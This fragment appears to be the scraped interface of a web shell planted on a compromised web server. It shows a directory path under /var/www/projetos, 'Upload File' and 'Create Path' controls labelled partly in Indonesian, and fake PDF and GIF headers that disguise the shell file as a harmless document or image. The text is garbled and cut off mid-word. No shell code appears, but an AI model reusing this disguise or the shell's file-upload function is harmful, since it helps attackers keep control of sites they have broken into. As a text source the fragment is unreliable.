
%PDF- %PDF-
Mi
Direktori :
/
var
/
www
/
projetos
/
spanish.ongrace.
Upload File :
Create Path :
Current File : /var/www/projetos/spanish.ongra
GIF89a�!�

,@D;
Zer